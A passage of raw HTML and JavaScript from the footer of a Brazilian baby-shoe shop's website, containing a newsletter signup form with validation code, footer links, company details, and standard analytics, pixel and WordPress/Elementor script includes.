E%3C%2Fsvg%3E" width="2048" height="1366" data-src="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2023/04/14-02-23-Noeh67197-scaled.jpg" class="attachment-full size-full wp-image-14523" alt="" /><noscript><img width="2048" height="1366" src="https://dje6o8rrpem0d.cloudfront.net/wp-content/uploads/2023/04/14-02-23-Noeh67197-scaled.jpg" class="attachment-full size-full wp-image-14523" alt="" /></noscript></div></div></div></div></div></div><div class="news-rodape  "><link rel="stylesheet" type="text/css" href="https://unpkg.com/intl-tel-input@17.0.18/build/css/intlTelInput.min.css"/><div class="container" style="text-align: center;"><div class="_form-title">Cadastre-se e ganhe <strong> 5%</strong> em sua primeira compra</div></div><style>.news-rodape ._form-title {
			color: #351f65;
			font-size: 1.5rem;
			font-family: "M PLUS Rounded 1c", sans-serif;
			line-height: 1.5rem;
		}
        #mauticform_wrapper_formulariodofooter {
            max-width: 90% !important;
            margin: 30px auto !important;
        }
        #mauticform_wrapper_formulariodofooter .mauticform-row {
            width: 300px;
            display: inline-block;
            margin: 0 10px;
        }
        #mauticform_wrapper_formulariodofooter .mauticform-selectbox, .mauticform-input, .mauticform-textarea {
            border-radius: 20px;
        }
        #mauticform_wrapper_formulariodofooter .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default {
            color: #f7f9fc;
            background-color: #351f65;
            border-color: #dddddd;
            border-radius: 20px;
            width: 92%;
            padding: 10px 0px 10px 0px;
        }</style> <script>//FORM FOOTER
	  var myDiv = document.querySelector("#page > div.news-rodape > div");

			// Create a new script element
			var scriptElement = document.createElement("script");

			// Set the src attribute to your JavaScript file or include your JavaScript code directly
			scriptElement.src = "https://mautic.noeh.com.br/form/generate.js?id=1"; // OR scriptElement.textContent = "console.log('Hello, World!');";

			// Append the script element to the div
			myDiv.appendChild(scriptElement);</script> <script type="text/javascript">window.cfields = [];
        window._show_thank_you = function (id, message, trackcmp_url, email) {
            var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
            form.querySelector('._form-content').style.display = 'none';
            thank_you.innerHTML = message;
            thank_you.style.display = 'block';
            const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
            var visitorObject = window[vgoAlias];
            if (email && typeof visitorObject !== 'undefined') {
                visitorObject('setEmail', email);
                visitorObject('update');
            } else if (typeof (trackcmp_url) != 'undefined' && trackcmp_url) {
                // Site tracking URL to use after inline form submission.
                _load_script(trackcmp_url);
            }
            if (typeof window._form_callback !== 'undefined') window._form_callback(id);
        };
        window._show_error = function (id, message, html) {
            var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
            if (old_error) old_error.parentNode.removeChild(old_error);
            err.innerHTML = message;
            err.className = '_error-inner _form_error _no_arrow';
            var wrapper = document.createElement('div');
            wrapper.className = '_form-inner';
            wrapper.appendChild(err);
            button.parentNode.insertBefore(wrapper, button);
            document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
            if (html) {
                var div = document.createElement('div');
                div.className = '_error-html';
                div.innerHTML = html;
                err.appendChild(div);
            }
        };
        window._load_script = function (url, callback) {
            var head = document.querySelector('head'), script = document.createElement('script'), r = false;
            script.type = 'text/javascript';
            script.charset = 'utf-8';
            script.src = url;
            if (callback) {
                script.onload = script.onreadystatechange = function () {
                    if (!r && (!this.readyState || this.readyState == 'complete')) {
                        r = true;
                        callback();
                    }
                };
            }
            head.appendChild(script);
        };
        (function () {
            if (window.location.search.search("excludeform") !== -1) return false;
            var getCookie = function (name) {
                var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }
            var setCookie = function (name, value) {
                var now = new Date();
                var time = now.getTime();
                var expireTime = time + 1000 * 60 * 60 * 24 * 365;
                now.setTime(expireTime);
                document.cookie = name + '=' + value + '; expires=' + now + ';path=/; Secure; SameSite=Lax;';// cannot be HttpOnly
            }
            var addEvent = function (element, event, func) {
                if (element.addEventListener) {
                    element.addEventListener(event, func);
                } else {
                    var oldFunc = element['on' + event];
                    element['on' + event] = function () {
                        oldFunc.apply(this, arguments);
                        func.apply(this, arguments);
                    };
                }
            }
            var _removed = false;
            var form_to_submit = document.getElementById('_form_58_');
            var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

            var getUrlParam = function (name) {
                var params = new URLSearchParams(window.location.search);
                return params.get(name) || false;
            };

            for (var i = 0; i < allInputs.length; i++) {
                var regexStr = "field\\[(\\d+)\\]";
                var results = new RegExp(regexStr).exec(allInputs[i].name);
                if (results != undefined) {
                    allInputs[i].dataset.name = window.cfields[results[1]];
                } else {
                    allInputs[i].dataset.name = allInputs[i].name;
                }
                var fieldVal = getUrlParam(allInputs[i].dataset.name);

                if (fieldVal) {
                    if (allInputs[i].dataset.autofill === "false") {
                        continue;
                    }
                    if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                        if (allInputs[i].value == fieldVal) {
                            allInputs[i].checked = true;
                        }
                    } else {
                        allInputs[i].value = fieldVal;
                    }
                }
            }

            var remove_tooltips = function () {
                for (var i = 0; i < tooltips.length; i++) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                }
                tooltips = [];
            };
            var remove_tooltip = function (elem) {
                for (var i = 0; i < tooltips.length; i++) {
                    if (tooltips[i].elem === elem) {
                        tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                        tooltips.splice(i, 1);
                        return;
                    }
                }
            };
            var create_tooltip = function (elem, text) {
                var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
                if (elem.type != 'radio' && elem.type != 'checkbox') {
                    tooltip.className = '_error';
                    arrow.className = '_error-arrow';
                    inner.className = '_error-inner';
                    inner.innerHTML = text;
                    tooltip.appendChild(arrow);
                    tooltip.appendChild(inner);
                    elem.parentNode.appendChild(tooltip);
                } else {
                    tooltip.className = '_error-inner _no_arrow';
                    tooltip.innerHTML = text;
                    elem.parentNode.insertBefore(tooltip, elem);
                    new_tooltip.no_arrow = true;
                }
                new_tooltip.tip = tooltip;
                new_tooltip.elem = elem;
                tooltips.push(new_tooltip);
                return new_tooltip;
            };
            var resize_tooltip = function (tooltip) {
                var rect = tooltip.elem.getBoundingClientRect();
                var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop) - (doc.clientTop || 0));
                if (scrollPosition < 40) {
                    tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
                } else {
                    tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
                }
            };
            var resize_tooltips = function () {
                if (_removed) return;
                for (var i = 0; i < tooltips.length; i++) {
                    if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
                }
            };
            var validate_field = function (elem, remove) {
                var tooltip = null, value = elem.value, no_error = true;
                remove ? remove_tooltip(elem) : false;
                if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
                if (elem.getAttribute('required') !== null) {
                    if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                        var elems = form_to_submit.elements[elem.name];
                        if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                            no_error = elem.checked;
                        } else {
                            no_error = false;
                            for (var i = 0; i < elems.length; i++) {
                                if (elems[i].checked) no_error = true;
                            }
                        }
                        if (!no_error) {
                            tooltip = create_tooltip(elem, "Por favor, selecione uma opção.");
                        }
                    } else if (elem.type == 'checkbox') {
                        var elems = form_to_submit.elements[elem.name], found = false, err = [];
                        no_error = true;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].getAttribute('required') === null) continue;
                            if (!found && elems[i] !== elem) return true;
                            found = true;
                            elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                            if (!elems[i].checked) {
                                no_error = false;
                                elems[i].className = elems[i].className + ' _has_error';
                                err.push("Marcar %s  necessário".replace("%s", elems[i].value));
                            }
                        }
                        if (!no_error) {
                            tooltip = create_tooltip(elem, err.join('<br/>'));
                        }
                    } else if (elem.tagName == 'SELECT') {
                        var selected = true;
                        if (elem.multiple) {
                            selected = false;
                            for (var i = 0; i < elem.options.length; i++) {
                                if (elem.options[i].selected) {
                                    selected = true;
                                    break;
                                }
                            }
                        } else {
                            for (var i = 0; i < elem.options.length; i++) {
                                if (elem.options[i].selected && (!elem.options[i].value || (elem.options[i].value.match(/\n/g)))) {
                                    selected = false;
                                }
                            }
                        }
                        if (!selected) {
                            elem.className = elem.className + ' _has_error';
                            no_error = false;
                            tooltip = create_tooltip(elem, "Por favor, selecione uma opção.");
                        }
                    } else if (value === undefined || value === null || value === '') {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Este campo é necessrio.");
                    }
                }
                if (no_error && (elem.id == 'field[]' || elem.id == 'ca[11][v]')) {
                    if (elem.className.includes('phone-input-error')) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                    }
                }
                if (no_error && elem.name == 'email') {
                    if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Digite um e-mail válido");
                    }
                }
                if (no_error && /date_field/.test(elem.className)) {
                    if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Digite uma data válida.");
                    }
                }
                tooltip ? resize_tooltip(tooltip) : false;
                return no_error;
            };
            var needs_validate = function (el) {
                if (el.getAttribute('required') !== null) {
                    return true
                }
                if (el.name === 'email' && el.value !== "") {
                    return true
                }

                if ((el.id == 'field[]' || el.id == 'ca[11][v]') && el.className.includes('phone-input-error')) {
                    return true
                }

                return false
            };
            var validate_form = function (e) {
                var err = form_to_submit.querySelector('._form_error'), no_error = true;
                if (!submitted) {
                    submitted = true;
                    for (var i = 0, len = allInputs.length; i < len; i++) {
                        var input = allInputs[i];
                        if (needs_validate(input)) {
                            if (input.type == 'tel') {
                                addEvent(input, 'blur', function () {
                                    this.value = this.value.trim();
                                    validate_field(this, true);
                                });
                            }
                            if (input.type == 'text' || input.type == 'number' || input.type == 'time') {
                                addEvent(input, 'blur', function () {
                                    this.value = this.value.trim();
                                    validate_field(this, true);
                                });
                                addEvent(input, 'input', function () {
                                    validate_field(this, true);
                                });
                            } else if (input.type == 'radio' || input.type == 'checkbox') {
                                (function (el) {
                                    var radios = form_to_submit.elements[el.name];
                                    for (var i = 0; i < radios.length; i++) {
                                        addEvent(radios[i], 'click', function () {
                                            validate_field(el, true);
                                        });
                                    }
                                })(input);
                            } else if (input.tagName == 'SELECT') {
                                addEvent(input, 'change', function () {
                                    validate_field(this, true);
                                });
                            } else if (input.type == 'textarea') {
                                addEvent(input, 'input', function () {
                                    validate_field(this, true);
                                });
                            }
                        }
                    }
                }
                remove_tooltips();
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var elem = allInputs[i];
                    if (needs_validate(elem)) {
                        if (elem.tagName.toLowerCase() !== "select") {
                            elem.value = elem.value.trim();
                        }
                        validate_field(elem) ? true : no_error = false;
                    }
                }
                if (!no_error && e) {
                    e.preventDefault();
                }
                resize_tooltips();
                return no_error;
            };
            addEvent(window, 'resize', resize_tooltips);
            addEvent(window, 'scroll', resize_tooltips);
            var hidePhoneInputError = function (inputId) {
                var errorMessage = document.getElementById("error-msg-" + inputId);
                var input = document.getElementById(inputId);
                errorMessage.classList.remove("phone-error");
                errorMessage.classList.add("phone-error-hidden");
                input.classList.remove("phone-input-error");
            };

            var initializePhoneInput = function (input, defaultCountry) {
                return window.intlTelInput(input, {
                    utilsScript: "https://unpkg.com/intl-tel-input@17.0.18/build/js/utils.js",
                    autoHideDialCode: false,
                    separateDialCode: true,
                    initialCountry: defaultCountry,
                    preferredCountries: []
                });
            }

            var setPhoneInputEventListeners = function (inputId, input, iti) {
                input.addEventListener('blur', function () {
                    var errorMessage = document.getElementById("error-msg-" + inputId);
                    if (input.value.trim()) {
                        if (iti.isValidNumber()) {
                            iti.setNumber(iti.getNumber());
                            if (errorMessage.classList.contains("phone-error")) {
                                hidePhoneInputError(inputId);
                            }
                        } else {
                            showPhoneInputError(inputId)
                        }
                    } else {
                        if (errorMessage.classList.contains("phone-error")) {
                            hidePhoneInputError(inputId);
                        }
                    }
                });

                input.addEventListener("countrychange", function () {
                    iti.setNumber('');
                });

                input.addEventListener("keydown", function (e) {
                    var charCode = (e.which) ? e.which : e.keyCode;
                    if (charCode > 31 && (charCode < 48 || charCode > 57) && charCode !== 8) {
                        e.preventDefault();
                    }
                });
            };

            var showPhoneInputError = function (inputId) {
                var errorMessage = document.getElementById("error-msg-" + inputId);
                var input = document.getElementById(inputId);
                errorMessage.classList.add("phone-error");
                errorMessage.classList.remove("phone-error-hidden");
                input.classList.add("phone-input-error");
            };

            var _form_serialize = function (form) {
                if (!form || form.nodeName !== "FORM") {
                    return
                }
                var i, j, q = [];
                for (i = 0; i < form.elements.length; i++) {
                    if (form.elements[i].name === "") {
                        continue
                    }
                    switch (form.elements[i].nodeName) {
                        case"INPUT":
                            switch (form.elements[i].type) {
                                case"tel":
                                    q.push(form.elements[i].name + "=" + encodeURIComponent(form.elements[i].previousSibling.querySelector('div.iti__selected-dial-code').innerText) + encodeURIComponent(" ") + encodeURIComponent(form.elements[i].value));
                                    break;
                                case"text":
                                case"number":
                                case"date":
                                case"time":
                                case"hidden":
                                case"password":
                                case"button":
                                case"reset":
                                case"submit":
                                    q.push(form.elements[i].name + "=" + encodeURIComponent(form.elements[i].value));
                                    break;
                                case"checkbox":
                                case"radio":
                                    if (form.elements[i].checked) {
                                        q.push(form.elements[i].name + "=" + encodeURIComponent(form.elements[i].value))
                                    }
                                    break;
                                case"file":
                                    break
                            }
                            break;
                        case"TEXTAREA":
                            q.push(form.elements[i].name + "=" + encodeURIComponent(form.elements[i].value));
                            break;
                        case"SELECT":
                            switch (form.elements[i].type) {
                                case"select-one":
                                    q.push(form.elements[i].name + "=" + encodeURIComponent(form.elements[i].value));
                                    break;
                                case"select-multiple":
                                    for (j = 0; j < form.elements[i].options.length; j++) {
                                        if (form.elements[i].options[j].selected) {
                                            q.push(form.elements[i].name + "=" + encodeURIComponent(form.elements[i].options[j].value))
                                        }
                                    }
                                    break
                            }
                            break;
                        case"BUTTON":
                            switch (form.elements[i].type) {
                                case"reset":
                                case"submit":
                                case"button":
                                    q.push(form.elements[i].name + "=" + encodeURIComponent(form.elements[i].value));
                                    break
                            }
                            break
                    }
                }
                return q.join("&")
            };
            var form_submit = function (e) {
                e.preventDefault();
                if (validate_form()) {
                    // use this trick to get the submit button & disable it using plain javascript
                    document.querySelector('#_form_58_submit').disabled = true;
                    var serialized = _form_serialize(document.getElementById('_form_58_')).replace(/%0A/g, '\\n');
                    var err = form_to_submit.querySelector('._form_error');
                    err ? err.parentNode.removeChild(err) : false;
                    _load_script('https://noeh14849.activehosted.com/proc.php?' + serialized + '&jsonp=true');
                }
                return false;
            };
            addEvent(form_to_submit, 'submit', form_submit);
        })();</script> </div><footer class="section-footer"><div class="pt-5 pb-3"><div class="container"><div class="col-12"><div class="row"><div class="col-xs-12 col-sm-2 mt-sm-4"><h3 class="footer-minha-conta">Minha Conta</h3><nav class="main-nav is_mobile_"><ul class="mobile_"><li class="item">
<a href="https://noeh.com.br/minha-conta/orders/" class="title">Meus Pedidos</a></li><li class="item">
<a href="https://noeh.com.br/minha-conta" class="title">Minha Conta</a></li></ul></nav></div><div class="col-xs-12 col-sm-2 mt-sm-4"><h3>A Noeh</h3><nav class="main-nav is_mobile_"><ul class="mobile_"><li class="item">
<a href="/blog" class="title">Blog</a></li><li class="item">
<a href="https://noeh.com.br/cuidados-com-seu-noeh/" class="title">Cuidados com seu Noeh</a></li><li class="item">
<a href="https://noeh.com.br/guia-de-tamanho/" class="title">Como medir o pezinho</a></li></ul></nav></div><div class="col-xs-12 col-sm-3 mt-sm-4"><h3>Políticas e Privacidade</h3><nav class="main-nav is_mobile_"><ul class="mobile_"><li class="item">
<a href="https://noeh.com.br/politica-de-troca-e-devolucao/" class="title">Política de Troca e Devolução</a></li><li class="item">
<a href="https://noeh.com.br/politica-de-privacidade/" class="title">Política de Privacidade</a></li><li class="item">
<a href="https://noeh.com.br/politica-de-nao-discriminacao/" class="title">Política de não discriminação</a></li><li class="item">
<a href="https://noeh.com.br/politica-de-frete/" class="title">Política de Frete</a></li></ul></nav></div><div class="col-xs-12 col-sm-2 mt-sm-4"><h3>Fale Conosco</h3><nav class="main-nav is_mobile_"><ul class="mobile_"><li class="item">
<a href="https://noeh.com.br/contato/" class="title">Entre em contato conosco</a></li><li class="item">
<a href="https://noeh-com-br.translate.goog/?_x_tr_sl=auto&_x_tr_tl=en&_x_tr_hl=pt-BR&_x_tr_pto=wapp" class="title">English Version</a></li><li class="item">
<a href="https://noeh-com-br.translate.goog/?_x_tr_sl=pt&_x_tr_tl=es&_x_tr_hl=pt-BR&_x_tr_pto=wapp" class="title">Versión en Español</a></li></ul></nav></div><div class="col-xs-12 col-sm-3 mt-sm-4"><h3>Formas de Pagamento</h3><ul style="margin-top: 15px;"><li>Transferncia / PIX – Banco Brasil</li><li>
Todos os cartões de crédito – PagSeguro</li><li>
Boleto bancário</li></ul></div></div></div><div class="w-100"><ul class="social-media text-center my-5  p-0 d-flex justify-content-center align-items-center flex-wrap flex-row"><li><a title="Link para rede social Noeh Facebook" href="https://www.facebook.com/noehbaby" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a title="Link para rede social Noeh Instagram" href="https://www.instagram.com/noehbaby/" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a></li><li><a title="Link para rede social Noeh Vimeo" href="https://vimeo.com/noehbaby" target="_blank"><i class="fab fa-vimeo" aria-hidden="true"></i></a></li><li><a title="Link para rede social Noeh Twitter" href="https://twitter.com/noehbaby" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a title="Link para rede social Noeh Google Plus" href="https://plus.google.com/110279079067105509875" target="_blank"><i class="fab fa-google-plus" aria-hidden="true"></i></a></li><li><a title="Link para rede social Noeh Youtube" href="https://www.youtube.com/channel/UCFxH9g91ygv51zIIFPaFqqA" target="_blank"><i class="fab fa-youtube" aria-hidden="true"></i></a></li></ul></div></div><div class="copyright text-center"><div class="container"><div>Delahe Calçados e Vestíveis LTDA</div><div>CNPJ 56.097.030/0001-12</div><div>Rua Pirapetinga, 322, Loja 5 - Bairro Serra | Belo Horizonte.</div></div></div></div></footer></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bootcommerce-child-main/*","/wp-content/themes/bootscore-main/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>      <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=627078234327645&ev=PageView&noscript=1"
/>
</noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R82P0T51HY" id="google-tag-manager-js" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/a8583e408af96838d07ee020f6bf8a87.js?ver=b1af2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/86f219e5be511c856b80480291105205.js?ver=f3381" id="woocommerce-google-analytics-integration-js"></script> <script type="text/javascript" id="site_tracking-js-extra">/*  */
var php_data = {"ac_settings":{"tracking_actid":476626047,"site_tracking_default":1,"site_tracking":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/b0ac40fb724d4606d34ff12d7508d213.js?ver=0fcfd" id="site_tracking-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/cfb49a6c9881fc44825baed0ea217e06.js?ver=7b746" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/e8a81e5a6ec129ec1592effea121a50e.js?ver=97f49" defer async id="revmin-js"></script> <script type="text/javascript" id="awdr-main-js-extra">/*  */
var awdr_params = {"ajaxurl":"https://noeh.com.br/wp-admin/admin-ajax.php","nonce":"db1918f04a","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/c016734e7d7dde57d1b9f106c5f05475.js?ver=d20b2" id="awdr-main-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/63aab9afdda21493ef73fed33de209f1.js?ver=c3ab0" id="awdr-dynamic-price-js"></script> <script type="text/javascript" src="https://dje6o8rrpem0d.cloudfront.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script> <script type="text/javascript" src="https://dje6o8rrpem0d.cloudfront.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script type="text/javascript" src="https://dje6o8rrpem0d.cloudfront.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://dje6o8rrpem0d.cloudfront.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/25a94ed82bf7adbc123099439ba3c0bd.js?ver=ff85a" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/54de5992723c8296bad3e21fb7f73227.js?ver=cdb38" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/*  */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/dcb7216f829369c989290046083cf662.js?ver=4fe41" id="owl-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/8d6f6b11235ca1b43e8aa2349b040bd0.js?ver=50149" id="cookie-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/32789cd51ad3cf8ebe80120bcf64f1b4.js?ver=c29d0" id="custom-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/8e41e421f87b470bec8e189ae0e65115.js?ver=bc67b" id="woocommerce-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/f8e2a3ca02aa104b5576b93ce4fe93c7.js?ver=85bdc" id="bootstrap-js"></script> <script type="text/javascript" id="bootscore-script-js-extra">/*  */
var bootscore = {"ie_title":"Internet Explorer detectado","ie_limited_functionality":"Este site oferece funcionalidade limitada neste navegador.","ie_modern_browsers_1":"Use um navegador da web moderno e seguro como","ie_modern_browsers_2":" \u003Ca href=\"https://www.mozilla.org/firefox/\" target=\"_blank\"\u003EMozilla Firefox\u003C/a\u003E, \u003Ca href=\"https://www.google.com/chrome/\" target=\"_blank\"\u003EGoogle Chrome\u003C/a\u003E, \u003Ca href=\"https://www.opera.com/\" target=\"_blank\"\u003EOpera\u003C/a\u003E ","ie_modern_browsers_3":"ou","ie_modern_browsers_4":" \u003Ca href=\"https://www.microsoft.com/edge\" target=\"_blank\"\u003EMicrosoft Edge\u003C/a\u003E ","ie_modern_browsers_5":"para exibir este site corretamente."};
//# sourceURL=bootscore-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/81aa1704517472a5c25b0d8cec8dfff5.js?ver=1cc1e" id="bootscore-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/90b09cd76ec03302625c336c978dbb8e.js?ver=411be" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/bf5ae94ca22fffdc3549b427aae9caa6.js?ver=f7706" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla 